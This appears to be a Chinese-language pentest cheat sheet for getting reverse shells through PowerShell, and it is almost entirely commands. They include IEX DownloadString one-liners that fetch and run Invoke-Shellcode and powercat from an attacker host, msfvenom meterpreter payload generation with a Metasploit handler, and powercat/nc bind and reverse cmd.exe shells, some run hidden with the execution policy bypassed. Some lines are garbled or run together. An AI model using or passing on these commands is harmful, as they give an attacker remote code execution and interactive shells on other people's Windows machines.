Powershell
反弹MSF
靶机
PS >IEX(New-Object Net.WebClient).DownloadString('http://192.168.0.100/powersploit/CodeExecution/Invoke-Shellcode.ps1')
PS >Invoke-Shellcode -payload windows/meterpreter/reverse_http -lhost 192.168.0.100 -lport 6666 -force
攻击机:
>use exploit/multi/handler
>set payload windows/x64/meterpreter/reverse_ https
>run
或
>msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.0.100 LPORT=4444 -f powershell -o /var/www/html/ps
>IEX(New-Object Net.WebClient).DownloadString("http://192.168.0.100/powersploit/CodeExecution/Invoke-Shellcode.ps1")
>IEX(New-Object Net.WebClient).DownloadString("http://192.168.0.100/ps")
>Invoke-Shellcode -Shellcode ($buf)
或
>msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.100 LPORT=4444 -f psh-reflection >/var/www/html/a.ps1
>powershell -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://192.168.0.101/a.ps1')">powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1')
正向连接
靶机:powercat -l -p 8080 -e cmd.exe –v
攻击机:nc 192.168.0.1 8080 –vv
反向连接:
攻击机:nc –l –p 8080 –vv
靶机:powercat –c 192.168.0.1 –p 8080 –v –e cmd.exe
远程执行
>powershell -nop -w hidden -ep bypass "IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.0.107/ps/powercat/powercat.ps1'); powercat -c 192.168.0.107 -p 12345 -v -e cmd.exe"
正向连接
靶机:powercat -l -p 8080 -e cmd.exe -v
攻击机:nc 192.168.0.1 8080 -vv
反向连接:
攻击机:nc -l -p 8080 -vv
靶机:powercat -c 192.168.0.1 -p 8080 -v -e cmd.exe



最后更新于